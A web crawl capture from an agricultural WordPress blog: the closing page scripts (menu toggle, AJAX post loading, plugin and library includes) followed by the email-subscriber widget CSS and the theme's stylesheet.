            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-includes/js/comment-reply.min.js?ver=6.2.2' id='comment-reply-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.css?ver=6.2.2
body_size: 53
content:
.es_caption {
	padding-bottom:1em;
	padding-right:0.5em;
}
.es_msg {
	padding-top:5px;
	padding-bottom:5px;
	color:#F00;
}
.es_textbox {
	padding-bottom:10px;
}
.es_button {
	padding-top:10px;
	padding-bottom:5px;
}
.es_textbox_class {
	width:200px;
}
.es_textbox_button {
	width:130px;
}
.es_lablebox {
	padding-bottom:3px;
}

--- FILE ---
content_type: text/css
request_url: https://blog.apnikheti.com/wp-content/themes/tortuga/style.css?ver=6.2.2
body_size: 12183
content:
* {
  margin: 0;
  padding: 0;
  outline: none !important;
}

body {
  background-color: #fff;
  font-family: "Open Sans", sans-serif;
  font-size: 15px;
}

img {
  max-width: 100%;
  height: auto;
}

hr {
  margin: 10px 0;
}

h1 {
  font-size: 28px;
  font-weight: 300;
}

h4 {
  font-size: 20px;
  font-weight: 600;
  color: #333333;
}

a {
  text-decoration: none;
}

a:hover,
a:visited,
a:link,
a:active {
  text-decoration: none;
}

a,
i.icons,
button,
input[type="submit"],
.overlay {
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

ul,
ol {
  padding: 0;
}

button[disabled],
html input[disabled] {
  cursor: not-allowed;
}

input[type="text"],
input[type="email"],
input[type="password"],
input[type="url"],
input[type="tel"],
input[type="number"],
textarea,
select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

select::-ms-expand {
  display: none;
}

.clear {
  clear: both;
}

select {
  background: url("../images/downarrow.png") no-repeat right center;
  padding-right: 25px !important;
}

select option {
  font-size: 13px;
  padding: 1px 4px;
}

.alignleft {
  display: inline;
  float: left;
  margin-right: 1.5em;
}

.alignright {
  display: inline;
  float: right;
  margin-left: 1.5em;
}

.aligncenter {
  display: block;
  clear: both;
  margin-right: auto;
  margin-left: auto;
}

.container .container {
  padding: 0;
  width: 100%;
}

/*****  Main CSS  *****/

.topHeader {
  background-color: #fff;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99;
}

.homepage nav {
  z-index: 9;
}

.topStrip {
  background-color: #373737;
  padding: 6px 0;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.rightStrip {
  float: right;
}

.loginDetails {
  float: left;
}

.languageSelect {
  margin: 0 0 0 8px;
}

#lang_sel {
  font-family: "Open Sans", sans-serif;
  height: auto;
  vertical-align: top;
}

#lang_sel > ul > li {
  z-index: 1 !important;
  width: auto;
  min-width: 90px;
}

#lang_sel > ul > li > a.lang_sel_sel {
  background: url("images/downarrow.png") no-repeat right center;
  background-color: #fff;
  border: 1px solid #fff;
  border-radius: 2px;
  font-size: 13px;
  margin: 0;
  padding: 1px 24px 1px 5px;
  line-height: 22px;
}

#lang_sel > ul > li > a.lang_sel_sel:hover,
#lang_sel > ul > li > a.lang_sel_sel:focus {
  background-color: #fff;
}

#lang_sel img.iclflag {
  top: -2px;
  display: none;
}

#lang_sel > ul ul {
  width: 100%;
}

#lang_sel > ul ul > li {
  width: 100%;
}

#lang_sel > ul ul > li > a {
  padding: 8px 5px;
  font-size: 12px;
}

.headerSection {
  display: inline-block;
  padding: 15px 0;
  vertical-align: top;
  width: 100%;
  -webkit-transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -ms-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.logo img {
  width: 118px;
}

.searchWrapper {
  float: left;
  margin: 0px 30px 0 0;
  position: relative;
  width: 360px;
}

.searchWrapper .searchf {
  border: 1px solid #999;
  border-radius: 1px;
  color: #424242;
  float: left;
  font-size: 14px;
  font-weight: 600;
  height: 42px;
  padding: 6px 40px 6px 15px;
  width: 100%;
}

.searchWrapper .fa.fa-search {
  color: #999;
  height: 100%;
  line-height: 42px;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  width: 40px;
}

.searchWrapper input[type="submit"] {
  background-color: transparent;
  border: medium none;
  cursor: pointer;
  display: block;
  height: 100%;
  opacity: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 40px;
  z-index: 1;
}

.searchWrapper input[type="submit"]:disabled {
  cursor: no-drop;
}

.socialIconWrapper {
  float: left;
}

.socialIcon {
  list-style: none;
  margin: 0;
  overflow: hidden;
  padding: 0;
}

.socialIcon li {
  float: left;
  height: 42px;
  width: 42px;
  margin: 0px 0 0 10px;
}

.socialIcon li:first-child {
  margin-left: 0;
}

.socialIcon li a {
  border-radius: 100px;
  color: #fff;
  display: block;
  font-size: 20px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  width: 42px;
}

.socialIcon li a:hover,
.socialIcon li a:focus {
  text-decoration: none;
  color: #fff;
}

.socialIcon .facebook a {
  background-color: #617bba;
}

.socialIcon .facebook a:hover {
  background-color: #3c599f;
}

.socialIcon .insta a {
  background-color: #ed187f;
}

.socialIcon .insta a:hover {
  background-color: #d10869;
}

.socialIcon .twitter a {
  background-color: #ed187f;
}

.socialIcon .twitter a:hover {
  background-color: #d10869;
}

.socialIcon .youtube a {
  background-color: #cd654e;
}

.socialIcon .youtube a:hover {
  background-color: #c52f30;
}

.header {
  background-color: #ffb90b;
  position: relative;
}

.header .navbar {
  background-color: transparent;
  min-height: 10px;
  border: none;
  border-radius: 0;
  margin-bottom: 0;
}

.mainNavigation {
  position: relative;
  width: 100%;
}

.nav.navbar-nav.mainNavigation li {
  position: static;
}

.nav.navbar-nav.mainNavigation > li > a {
  color: #2a2a2a;
  display: block;
  font-size: 14px;
  font-weight: 600;
  padding: 12px 20px;
  text-transform: uppercase;
}

.nav.navbar-nav.mainNavigation .active > a,
.nav.navbar-nav.mainNavigation > li > a:hover,
.nav.navbar-nav.mainNavigation > li:hover > a,
.nav.navbar-nav.mainNavigation .mega-submenu > li > a:hover {
  background-color: #ff931f;
  color: #fff;
}

.mega-submenu {
  box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.4);
  display: none;
  height: auto;
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 9999;
  list-style: none;
}

.mega-submenu > li {
  background-color: #ffd774;
  border-bottom: 4px solid #ffa00b;
  float: left;
  width: 50%;
}

.mega-submenu > li > a {
  display: block;
  height: 122px;
  padding-top: 12px;
  text-align: center;
  width: 100%;
}

.menu-icons {
  height: 65px;
}

.mega-submenu > li > a > h4 {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
}

.mega-submenu .tab-content ul li h4 {
  color: #333333;
  font-size: 14px;
  font-weight: bold;
}

.mega-submenu li.megamenucontainer {
  background-color: #fff;
  border-bottom: none;
  width: 100% !important;
}

.mega-submenu .tab-content .tab-pane {
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 15px;
}

.mega-submenu .tab-content ul li {
  display: inline-block;
  margin-right: -3px;
  vertical-align: top;
  width: 25%;
}

.mega-submenu .tab-content ul > li > h6 {
  font-size: 14px;
  font-weight: 700;
  margin: 0 15px 10px 0;
  text-transform: uppercase;
}

.apIcon {
  background-repeat: no-repeat;
  display: inline-block;
  vertical-align: top;
}

.apIcon.rightArrow {
  background: url("http://www.apnikheti.com/images/sprite.png") scroll 0 0;
  height: 5px;
  margin-left: 6px;
  width: 5px;
  margin-top: 4px;
}

.mega-submenu .tab-content ul li a {
  color: #4c4c4c;
  display: block;
  font-size: 13px;
  margin-right: 34px;
}

.mainNavigation li:hover .mega-submenu {
  display: block;
}

.mega-submenu.withthree > li {
  width: 33.33%;
}

.mega-submenu.withsix > li {
  width: 16.5%;
}

#page-content-wrapper {
  display: none;
}

/*****  Banner  *****/

.sliderWrapper {
  display: inline-block;
  vertical-align: top;
  width: 100%;
  margin-top: -4px;
}

.sliderWrapper img {
  width: 100%;
}

/*****  Content Area  *****/

.site-content {
  padding-top: 40px;
}

.blog-search-tab {}

.blog-search-tab .nav-tabs {
  border-bottom: 3px solid #006634;
}

.blog-search-tab .nav-tabs > li {
  margin-bottom: 0px;
}

.blog-search-tab .nav-tabs > li > a {
  font-size: 16px;
  font-weight: 600;
  margin: 0;
  color: #000;
  text-transform: capitalize;
}

.blog-search-tab .nav-tabs > li > a:hover {
  background-color: #eee;
}

.blog-search-tab .nav-tabs > li.active > a,
.blog-search-tab .nav-tabs > li.active > a:hover,
.blog-search-tab .nav-tabs > li.active > a:focus {
  background-color: #006634;
  border-color: #006634;
  color: #fff;
}

.blog-search-tab .col-md-4:nth-of-type(3n + 1),
.arch-search .col-md-4:nth-of-type(3n + 1) {
  clear: both;
}

.type-post,
.type-page,
.type-attachment,
.comments-area {
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 15px 0;
  padding: 15px;
  border-radius: 2px;
  width: 100%;
}

.post-column .type-post {
  min-height: 476px;
}

.post_image {
  margin-bottom: 10px;
  overflow: hidden;
  border-radius: 2px;
}

.post_image img {
  width: 100%;
}

.archive-title,
.page-title,
.entry-title {
  color: #006634;
  font-size: 20px;
  font-weight: 700;
  margin: 0 0 10px;
  text-transform: uppercase;
  line-height: 28px;
}

.archive-title a,
.page-title a,
.entry-title a {
  color: #006634;
  text-decoration: none;
}

.archive-title a:hover,
.archive-title a:focus,
.page-title a:hover,
.page-title a:focus,
.entry-title a:hover,
.entry-title a:focus {
  color: #006634;
  text-decoration: none;
}

.entry-meta {
  color: #666;
  font-size: 13px;
  line-height: 24px;
}

.single-img .entry-meta {
  line-height: 35px;
}

.entry-meta .meta-date,
.entry-meta .meta-author,
.entry-meta .meta-category,
.entry-meta .meta-comments {
  display: inline-block;
  vertical-align: top;
  margin: 0 8px 8px 0;
}

.entry-meta .meta-author {
  font-weight: 600;
}

.entry-meta .meta-author img,
.entry-meta > img {
  width: 24px;
  border-radius: 100px;
  float: left;
  margin-right: 8px;
  border: 1px solid #aaa;
  font-size: 0;
  height: 24px;
}

.single-img .entry-meta .meta-author img,
.single-img .entry-meta > img {
  width: 35px;
  height: 35px;
}

.entry-meta .meta-author time {
  font-weight: 400;
  display: block;
  margin-left: 22px;
  min-width: 90px;
}

.entry-meta a {
  color: #303030;
}

.entry-meta a:hover,
.entry-meta a:focus {
  color: #777;
}

.entry-meta span::before {
  display: inline-block;
  color: #006634;
  vertical-align: top;
  font: 18px "Genericons";
  line-height: 24px;
}

.single-img .entry-meta span::before {
  line-height: 35px;
}

/*
.entry-meta .meta-author:before {
    content: '\f304';
}
*/

.entry-meta .meta-date:before {
  content: "\f307";
}

.entry-meta .meta-category:before {
  content: "\f301";
}

.entry-meta .meta-comments:before {
  content: "\f300";
}

.blog-search-tab .entry-meta .meta-author:before {
  display: none;
}

.meta-comments {
  margin-top: -2px;
}

.more-link {
  display: inline-block;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  margin: 10px 0;
  padding: 8px 15px;
  vertical-align: top;
  font-weight: 600;
}

.more-link:hover,
.more-link:focus {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.type-post .more-link {
  margin-bottom: 0;
}

.type-post .social_contact {
  margin-top: 10px;
  text-align: right;
}

.social_contact #s-share-buttons a {
  margin-right: 8px;
  vertical-align: top;
}

.social_contact #s-share-buttons a:last-child {
  margin-right: 0;
}

/*****  Footer  *****/

.footer {
  background-color: #333;
  margin-top: 50px;
  padding: 30px 0;
}

.footerWidget1 h4 {
  color: #fff;
  font-size: 15px;
  font-weight: 600;
  line-height: normal;
  position: relative;
}

.footerWidget1 h4:after {
  background-color: #7f7f7f;
  bottom: -10px;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 65px;
}

.widgetBody {
  padding-top: 15px;
}

.widgetBody ul {
  padding: 0;
  margin: 0;
}

.widgetBody a {
  color: #c0bfbf;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 22px;
  vertical-align: top;
  text-transform: capitalize;
}

.widgetBody a:hover,
.widgetBody a:focus {
  color: #fff;
  text-decoration: none;
}

.footerWidget1 p {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
}

.contacts {
  overflow: hidden;
  position: relative;
}

.contacts li {
  margin: 5px 0 10px;
  overflow: hidden;
}

.contacts li a {
  display: inline-block;
  line-height: 28px;
  min-height: 30px;
  padding-left: 40px;
  position: relative;
  vertical-align: top;
  text-transform: none;
}

.contacts i {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  font-size: 13px;
  height: 30px;
  left: 0;
  padding: 7px 0;
  position: absolute;
  text-align: center;
  width: 30px;
}

.es_caption {
  color: #c0bfbf;
  line-height: 22px;
  margin-top: 26px;
  padding: 0;
  margin-bottom: 10px;
}

.es_widget_form {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.es_widget_form .es_lablebox {
  display: none;
}

.es_textbox {
  float: left;
  width: 65%;
  padding: 0;
}

.es_textbox .es_textbox_class {
  border: 1px solid #ffffff;
  border-radius: 1px 1px 0 0;
  color: #333333;
  font-size: 13px;
  font-weight: 400;
  padding: 6px 12px;
  width: 100%;
  height: 42px;
}

.es_button {
  float: left;
  width: 35%;
  padding: 0;
}

.es_button .es_textbox_button {
  background-color: #777777;
  border: 1px solid #777777;
  border-radius: 0 0 1px 1px;
  color: #ffffff;
  float: left;
  font-size: 13px;
  font-weight: 400;
  min-height: 42px;
  padding: 10px 8px;
  width: 100%;
}

.es_button .es_textbox_button:hover,
.es_button .es_textbox_button:focus {
  background-color: #9c9c9c;
  border-color: #9c9c9c;
  color: #fff;
}

.es_msg {
  display: inline-block;
  padding: 0;
  vertical-align: top;
  width: 100%;
  margin: 5px 0;
}

.footerIcons {
  margin-top: 5px;
}

.footerIcons ul {
  padding: 0;
  margin: 0;
  overflow: hidden;
  list-style: none;
}

.footerIcons li {
  float: left;
  margin: 0 8px 8px 0;
}

.footerIcons li a {
  border: 1px solid #aaaaaa;
  border-radius: 1px;
  color: #fff;
  display: block;
  font-size: 18px;
  height: 40px;
  line-height: 22px;
  padding: 7px 4px;
  text-align: center;
  width: 40px;
}

.footerIcons a:hover,
.footerIcons a:focus {
  background-color: #fff;
  border-color: #fff;
  color: #333;
}

.footer2 {
  background-color: #252525;
  padding: 15px 0;
}

.copyright {
  color: #fff;
  font-size: 14px;
  font-weight: 400;
  padding: 25px 0;
}

.footer2 .col-sm-6:nth-of-type(2) {
  text-align: right;
}

.footer2 .app-store {
  margin-left: 14px;
  display: inline-block;
  vertical-align: top;
}

/*****  Inner Pages  *****/

.single-post .type-post,
.single-post .type-page,
.single-post .type-attachment,
.single-post .comments-area {
  margin: 0;
}

.content-area {
  float: left;
  padding-right: 30px;
  width: 72%;
}

.blog-title {
  background-color: #fff;
  padding: 5px;
  border-radius: 2px;
  margin-bottom: 10px;
}

.blog-title .archive-title,
.blog-title .page-title,
.blog-title .entry-title {
  margin-bottom: 0;
}

.blog-title .social_contact {
  text-align: right;
}

.single-post .entry-content p,
.single-post .entry-content ul,
.single-post .entry-content ol {
  line-height: 2;
}

.entry-tags {
  margin: 20px 0;
}

.entry-tags .meta-tags {
  margin: 0 -5px;
  display: block;
  overflow: hidden;
}

.widget_tag_cloud .tagcloud a,
.entry-tags .meta-tags a {
  background-color: #303030;
  float: left;
  font-size: 12px;
  margin: 5px;
  padding: 4px 10px;
  line-height: 18px;
  color: #fff;
  border-radius: 1px;
  text-transform: uppercase;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus,
.entry-tags .meta-tags a:hover,
.entry-tags .meta-tags a:focus {
  background-color: #006634;
  color: #fff;
  text-decoration: none;
}

.post-navigation .nav-links {
  display: inline-block;
  vertical-align: top;
  width: 100%;
}

.post-navigation .nav-links .nav-previous {
  float: left;
}

.post-navigation .nav-links .nav-next {
  float: right;
}

.post-navigation .nav-links a {
  display: inline-block;
  vertical-align: top;
  background-color: #006634;
  color: #fff;
  font-size: 14px;
  border-radius: 2px;
  padding: 8px 15px;
  font-weight: 600;
  text-transform: uppercase;
}

.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:active {
  background-color: #ffb90b;
  color: #006634;
  text-decoration: none;
}

.post-navigation .nav-links .nav-previous a::before {
  margin: -1px 6px 0 0;
  content: "\00AB";
  vertical-align: top;
  display: inline-block;
}

.post-navigation .nav-links .nav-next a::after {
  margin: -1px 0 0 6px;
  content: "\00BB";
  display: inline-block;
  vertical-align: top;
}

/*****  Sidebar  *****/

.sidebar {
  float: right;
  width: 28%;
}

.widget {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.widget-title {
  color: #006634;
  display: block;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 10px;
  margin-top: -5px;
  text-transform: uppercase;
}

.widget ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.widget-wrap li {
  font-size: 14px;
  line-height: 24px;
  color: #333;
  border-bottom: 1px dashed #ccc;
  padding: 6px 0;
}

.widget-wrap li:last-child {
  border-bottom: none;
}

.widget-wrap li a {
  color: #333;
  padding-left: 16px;
  position: relative;
  display: block;
}

.widget-wrap li a::before {
  content: "\f105";
  font-family: FontAwesome;
  color: #006634;
  left: 0;
  position: absolute;
  top: 3px;
  line-height: normal;
  font-size: 16px;
}

.widget-wrap li a:hover,
.widget-wrap li a:focus {
  color: #006634;
  text-decoration: none;
}

/***** Search Page  *****/

.arch-search .content-area {
  padding: 0;
  width: 100%;
  float: none;
}

.page-header {
  max-width: 100%;
  border-top: 3px solid #006634;
  background-color: #eee;
  box-shadow: 0 2px 2px #ccc;
  margin: 0 0 30px;
  padding: 15px;
  border-radius: 2px;
}

.arch-search .archive-title {
  margin-top: -5px;
  font-weight: 600;
}

.search-form {
  position: relative;
}

.search-form label {
  width: 100%;
  font-weight: 400;
  margin: 0;
}

.search-form .screen-reader-text {
  display: none;
}

.search-form .search-field {
  width: 100%;
  border: 1px solid #bbb;
  border-radius: 2px;
  padding: 6px 62px 6px 12px;
  height: 50px;
}

.search-form .search-submit {
  background-color: #006634;
  border: 1px solid #006634;
  border-radius: 2px;
  position: absolute;
  top: 0;
  right: 0;
  color: #fff;
  padding: 9px;
  font-size: 30px;
  line-height: 1;
  height: 50px;
  width: 50px;
  text-align: center;
}

.search-form .search-submit:hover,
.search-form .search-submit:focus {
  background-color: #ffb90b;
  border-color: #ffb90b;
  color: #333;
}

.search-form .search-submit .genericon-search {
  display: inline-block;
  vertical-align: top;
  font-family: Genericons;
}

.post-pagination {
  margin: 20px 0;
  text-align: center;
}

.post-pagination a,
.post-pagination .current {
  background-color: #006634;
  display: inline-block;
  vertical-align: top;
  color: #fff;
  text-align: center;
  text-decoration: none;
  margin: 0 3px 3px 0;
  padding: 0.4em 1em;
  border-radius: 2px;
}

.post-pagination a:hover,
.post-pagination a:focus,
.post-pagination .current {
  background-color: #ffb90b;
  color: #333;
  text-decoration: none;
}

.post-pagination a.prev span {
  margin-left: 5px;
}

.post-pagination a.next span {
  margin-right: 5px;
}

.post-wrapper .row > .post-column {
  padding: 0 15px;
}

.loadMore {
  background-color: #777;
  border: 1px solid #555;
  color: #fff;
  font-size: 16px;
  font-weight: 600;
  width: 150px;
}

.loadMore:hover,
.loadMore:focus {
  background-color: #333;
  border-color: #111;
  color: #fff;
}

/*****  Responsive CSS  *****/

@media (max-width: 1199px) {

  /*****  Main CSS  *****/
  .logo {
    position: relative;
  }

  .logo img {
    margin-left: 45px;
    width: 118px;
  }

  .overlay {
    background-color: rgba(250, 250, 250, 0.8);
    position: fixed;
    display: none;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
  }

  #sidebar-wrapper {
    background-color: #1a1a1a;
    height: 100%;
    left: -280px;
    overflow-x: hidden;
    overflow-y: auto;
    width: 280px;
    z-index: 1000;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    transition: all 0.5s ease;
  }

  #page-content-wrapper {
    display: block;
  }

  .header {
    display: none;
  }

  .header .navbar {
    display: none;
  }

  /*****  Banner  *****/
  .sliderWrapper {
    margin-top: 0;
  }
}

/*****************************************************************************************************************************************/

/*****************************************************************************************************************************************/

/****  Extra CSS  *****/

.site-content .content-fullwidth {
  float: none;
  padding: 0;
  width: 100%;
}

.site-header {
  background: #303030;
  color: #fff;
}

.header-main {
  padding-top: 1em;
  padding-bottom: 1em;
}

.site-branding {
  float: left;
  margin: 1em 0;
  padding: 0;
  max-width: 100%;
}

.site-branding a:link,
.site-branding a:visited,
.site-branding a:hover {
  padding: 0;
  border: none;
  text-decoration: none;
}

.site-title {
  display: inline-block;
  margin: 0;
  padding: 0;
  color: #fff;
  text-decoration: none;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 36px;
  font-size: 2.25rem;
}

.site-title a:link,
.site-title a:visited {
  color: #fff;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.site-title a:hover,
.site-title a:active {
  color: #ccc;
}

.site-branding .custom-logo {
  margin: 0.5em 1em 0 0;
  padding: 0;
  max-width: 100%;
  height: auto;
  border: none;
  vertical-align: top;
}

.site-description {
  margin: 0 0 0.75em;
  font-size: 15px;
  font-size: 0.9375rem;
}

.header-widgets {
  display: inline;
}

.header-widget {
  float: right;
  margin: 0.5em 0 0 1.5em;
}

.header-widget ul {
  margin: 0;
  padding: 0;
}

.header-widget-title {
  margin: 0 0 0.5em;
}

.header-image {
  text-align: center;
}

.header-image img {
  max-width: 1920px;
  width: 100%;
  height: auto;
  vertical-align: top;
}

.primary-navigation-wrap {
  border-bottom: 5px solid #006634;
  background: rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.05);
  color: #fff;
}

.main-navigation-toggle {
  display: none;
}

.main-navigation-menu {
  position: relative;
  float: left;
  margin: 0;
  padding: 0;
  width: 100%;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu li {
  float: left;
}

.main-navigation-menu a {
  display: block;
  padding: 0.8em 1.2em 0.7em;
  text-decoration: none;
  text-transform: uppercase;
  font-size: 16px;
  font-size: 1rem;
  font-family: "Titillium Web", Tahoma, Arial;
  -webkit-transition: all 0.2s ease;
  transition: all 0.2s ease;
}

.main-navigation-menu > .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 16px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu a:link,
.main-navigation-menu a:visited {
  color: #fff;
  text-decoration: none;
}

.main-navigation-menu a:hover,
.main-navigation-menu a:active {
  background: #006634;
}

.main-navigation-menu ul {
  position: absolute;
  z-index: 99;
  display: none;
  margin: 0;
  padding: 0;
  border-top: 5px solid #006634;
  background: #303030;
  list-style-position: outside;
  list-style-type: none;
}

.main-navigation-menu ul li {
  position: relative;
  float: none;
}

.main-navigation-menu ul a {
  padding: 1em;
  min-width: 250px;
  min-width: 16rem;
  border-bottom: 1px dotted rgba(255, 255, 255, 0.2);
  font-size: 13px;
  font-size: 0.8125rem;
  -webkit-transition: none;
  transition: none;
}

.main-navigation-menu ul li:last-child a {
  border-bottom: none;
}

.main-navigation-menu ul .menu-item-has-children > a:after {
  display: inline-block;
  margin: 0.4em 0 0 0.3em;
  color: #fff;
  content: "\f431";
  vertical-align: top;
  text-decoration: inherit;
  font-size: 14px;
  font-family: "Genericons";
  line-height: 1;
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.main-navigation-menu li ul ul {
  top: 0;
  left: 100%;
  margin-top: -5px;
  border-left: 1px dotted rgba(255, 255, 255, 0.2);
}

.main-navigation-menu li.menu-item-has-children:hover > ul,
.main-navigation-menu li.page_item_has_children:hover > ul,
.main-navigation-menu li.menu-item-has-children[aria-expanded="true"] > ul {
  display: block;
}

.main-navigation-menu li.current-menu-item > a {
  background: #006634;
}

.mega-menu-content .mega-menu-widget a:link,
.mega-menu-content .mega-menu-widget a:visited {
  color: #fff;
}

.mega-menu-content .mega-menu-widget a:hover,
.mega-menu-content .mega-menu-widget a:active {
  color: rgba(255, 255, 255, 0.6);
}

.mega-menu-content .widget_meta ul li,
.mega-menu-content .widget_pages ul li,
.mega-menu-content .widget_categories ul li,
.mega-menu-content .widget_archive ul li {
  display: block;
  border-top: 1px dotted rgba(255, 255, 255, 0.2);
}

.mega-menu-content .widget_meta ul li a,
.mega-menu-content .widget_pages ul li a,
.mega-menu-content .widget_categories ul li a,
.mega-menu-content .widget_archive ul li a {
  display: block;
  padding: 0.75em;
  font-size: 14px;
  font-size: 0.875rem;
}

.mega-menu-content .widget_meta ul li a:hover,
.mega-menu-content .widget_pages ul li a:hover,
.mega-menu-content .widget_categories ul li a:hover,
.mega-menu-content .widget_archive ul li a:hover {
  background: #006634;
  color: #fff;
}

.mega-menu-content .mega-menu-widget .entry-meta,
.mega-menu-content .mega-menu-widget .entry-meta span:before {
  color: #ddd;
}

.social-icons-menu {
  margin: 0;
  padding: 0;
  list-style-position: outside;
  list-style-type: none;
  line-height: 1;
}

.social-icons-menu li {
  float: left;
  margin: 0;
  padding: 0;
}

.social-icons-menu li a {
  position: relative;
  display: inline-block;
  padding: 0.5em;
  text-decoration: none;
}

.social-icons-menu li a .screen-reader-text {
  display: none;
}

.widget_calendar {
  font-size: 14px;
  font-size: 0.875rem;
}

.widget_calendar table {
  margin: 0;
}

.widget_calendar table caption {
  padding: 0 0 1em;
}

.widget_calendar table thead tr {
  background: #f5f5f5;
}

.widget_calendar table tr td {
  text-align: center;
}

.widget_calendar table tbody tr td a {
  font-weight: bold;
}

.widget_calendar table tfoot tr td {
  padding-top: 1em;
  border: none;
}

.widget_calendar table tfoot tr #prev {
  text-align: left;
}

.widget_calendar table tfoot tr #next {
  text-align: right;
}

.widget-magazine-posts {
  margin-bottom: -1em;
}

.widget-magazine-posts .type-post {
  margin: 0 0 1.5em 0;
  padding: 0;
  border: none;
  background: none;
  box-shadow: none;
}

.widget-magazine-posts .type-post .wp-post-image {
  margin: 0;
  max-width: 100%;
}

